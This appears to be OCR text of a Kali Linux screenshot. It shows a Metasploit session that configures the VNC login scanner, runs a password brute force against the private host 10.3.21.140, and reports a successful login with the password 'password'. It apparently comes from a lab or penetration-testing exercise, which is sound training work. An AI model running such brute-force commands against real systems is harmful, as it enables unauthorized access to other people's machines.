 Applications Places May 3 7:03 PM
Screenshot captured
You can paste the image from the clipboard.
easykp8@kps-kali: ~ × easykp8@kps-kali: × easykp8@kps-kali: ~ ×
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/vnc/vnc_login
msf6 > use 0
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.3.21.140:5900 - 10.3.21.140:5900 - Starting VNC login sweep
[!] 10.3.21.140:5900 - No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5900 - 10.3.21.140:5900 - Login Successful: :password
[*] 10.3.21.140:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
adidas
LAKERS